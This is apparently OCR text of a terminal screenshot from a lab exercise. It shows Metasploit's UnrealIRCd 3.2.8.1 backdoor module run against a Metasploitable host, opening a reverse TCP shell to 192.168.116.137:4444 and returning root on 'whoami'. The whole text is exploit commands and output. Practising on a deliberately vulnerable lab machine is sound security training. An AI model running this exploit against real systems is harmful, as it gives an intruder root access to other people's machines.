 File Actions Edit View Help
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.116.137:4444
[*] 192.168.116.138:6667 - Connected to 192.168.116.138:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname;
using your IP address instead
[*] 192.168.116.138:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo p7mKUornOgqZSYyp;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "p7mKUornOgqZSYyp\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.116.137:4444 -> 192.168.116.138:5
0181) at 2022-09-19 01:31:27 -0400
whoami
root
uname -a
Linux B20DCAT153-Si-Meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008
i686 GNU/Linux